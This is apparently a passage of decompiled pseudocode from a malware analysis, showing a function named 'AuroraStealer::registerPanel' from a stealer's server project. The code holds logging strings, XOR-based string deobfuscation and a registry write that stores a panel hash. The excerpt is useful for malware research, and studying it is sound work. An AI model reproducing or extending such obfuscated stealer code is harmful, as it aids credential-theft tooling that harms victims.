 518 v72 = InitializeThreadData_wrap();
519 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 8) = "C:\\Users\\79026\\source\\repos\\MedusaServer\\"
520 "Src\\Core\\AuroraStealer.cpp";
521 *(_DWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x10) = 258;
522 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x18) = "AuroraStealer::registerPanel";
523 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x210) = "Your credentials is correct; your panel was"
524 " successfully registered and got the hash: {0}";
525 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x218) = 89i64;
526 *(_OWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x300) = *(_OWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64)
527 + 8);
528 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x310) = *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64)
529 + 0x18);
530 log_format_buff_wrap(v72, _RBP + 768, 2, _RBP + 528, _RBP + 1720);
531 *(_QWORD *)_RBP = 0xC90E430410EE8E56ui64;
532 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x180) = *(_QWORD *)((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64);
533 *(_QWORD *)_RBP = 0x26A7D19F483002EAi64;
534 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x188) = *(_QWORD *)((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64);
535 *(_QWORD *)_RBP = 0x8C5C025344A8C105ui64;
536 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x8B0) = *(_QWORD *)((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64);
537 *(_QWORD *)_RBP = 0x26C6A2EA2C554FB6i64;
538 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x8B8) = *(_QWORD *)((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64);
539 *(__m128i *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x180) = _mm_xor_si128(
540 _mm_load_si128((const __m128i *)(_RBP + 384)),
541 *(__m128i *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64)
542 + 0x8B0));
543 KeyA = RegCreateKeyA(HKEY_CURRENT_USER, (LPCSTR)(_RBP + 384), (PHKEY)(_RBP + 1536));
544 *(_DWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x30) = KeyA;
545 v74 = InitializeThreadData_wrap();
546 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 8) = "C:\\Users\\79026\\source\\repos\\MedusaServer\\"
547 "Src\\Core\\AuroraStealer.cpp";
548 *(_DWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x10) = 262;
549 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x18) = "AuroraStealer::registerPanel";
550 *(_QWORD *)(((unsigned __int64)&v86 & 0xFFFFFFFFFFFFFFE0ui64) + 0x240) = "Called RegCreateKeyA to store the panel has"
551 "h; return value: {0:d}";